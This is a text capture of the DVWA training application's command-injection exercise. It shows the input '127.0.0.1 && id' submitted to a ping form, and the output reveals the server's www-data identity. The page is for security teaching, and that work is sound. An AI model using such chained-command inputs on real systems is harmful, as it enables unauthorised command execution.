 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && id Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.084 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.020/0.047/0.084/0.024 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)